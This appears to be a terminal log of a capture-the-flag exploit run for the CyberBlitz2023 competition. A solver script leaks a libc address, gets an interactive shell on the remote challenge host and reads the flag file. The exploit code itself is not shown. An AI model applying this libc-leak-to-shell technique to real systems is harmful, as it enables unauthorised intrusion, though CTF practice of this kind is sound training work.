 ┌──(wayell㉿wayell)-[~/Desktop/CTF/2023/CyberBlitz2023/libc-database]
└─$ python3 solver.py
[*] '/home/wayell/Desktop/CTF/2023/CyberBlitz2023/libc-database/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 34.126.68.54 on port 20001: Done
[*] '/home/wayell/Desktop/CTF/2023/CyberBlitz2023/libc-database/binary'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 14 cached gadgets for 'binary'
Leaked puts address: 0x7ec91c29fa40
Libc offset: 0x7ec91c22e000
[*] Switching to interactive mode
$ id
uid=1000(thunderlord) gid=100(users) groups=100(users)
$ ls -la
total 36
drwxr-xr-x 1 root root  4096 Dec  6 02:16 .
drwxr-xr-x 1 root root  4096 Dec  6 02:16 ..
-rw-r--r-- 1 root root    75 Dec  6 02:16 horrendouslylongunguessableflagnameimaginetryingyourbestbutyoudontsucceedifyouareseeingthiscongratsyoudidit.txt
-rw-r--r-- 1 root root   312 Dec  6 02:16 index.html
-rwxr-xr-x 1 root root 17160 Dec  6 02:16 someservernamethatrequiresadirectorytraversaltoobtain
$ cat horrendouslylongunguessableflagnameimaginetryingyourbestbutyoudontsucceedifyouareseeingthiscongratsyoudidit.txt
CyberBlitz{have_you_perhaps_considered_trying_harder_than_you_can_believe}